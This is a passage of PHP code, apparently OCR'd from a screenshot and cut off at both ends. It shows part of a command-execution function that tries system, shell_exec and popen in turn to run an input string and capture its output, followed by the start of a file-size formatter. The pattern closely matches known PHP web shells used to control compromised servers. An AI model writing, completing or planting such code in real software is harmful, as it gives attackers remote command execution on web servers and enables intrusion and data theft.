
$out=ob_get_clean();

}elseif(function_exists(\'system\')){

ob_start();

@system($in);

$out=ob_get_clean();

}elseif(function_exists(\'shell_exec\')){

$out=shell_exec($in);

}elseif(is_resource($f=@popen($in,"r"))){

$out="";

while(!@feof($f))

$out .= fread($f,1024);

pclose($f);

}

return $out;

}

function XViewSize($s){

if($s >= 1073741824)

return sprintf(\'%1.2f\',$s / 1073741824). 
\' GB\';

elseif($s >= 1048576)

return sprintf(\'%1.2f\',$s / 1048576).\' MB
\';

elseif($s >= 1024)

return sprintf(\'%1.2f\',$s / 1024).\' KB\';

else
